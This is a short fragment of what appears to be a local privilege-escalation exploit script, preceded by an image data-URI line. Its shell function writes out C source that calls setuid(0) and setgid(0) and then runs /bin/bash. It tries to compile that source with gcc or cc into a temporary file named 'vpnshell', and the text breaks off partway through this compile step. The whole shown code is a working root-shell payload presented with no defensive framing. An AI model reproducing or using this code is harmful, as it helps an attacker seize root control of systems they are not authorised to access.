
suid_shell() {

   SH_C="sh_c-$$.c"

   # write out setuid shell

   cat >> $SH_C << EOF

   #include <sys/types.h>

   #include <unistd.h>

   int main (int argc, char **argv) {

      setuid(0);

      setgid(0);

      execl("/bin/bash", "bash", NULL);

   }

EOF

   # try like hell to get this shell compiled

   SH=`mktemp -t vpnshell-$$.XXXXXXXXXX`

   gcc -o $SH $SH_C 2>&1 > /dev/null 2>&1

   if [ $? != 0 ]; then

      cc -o $SH $SH_C 2>&1 > /dev/null 2>&1
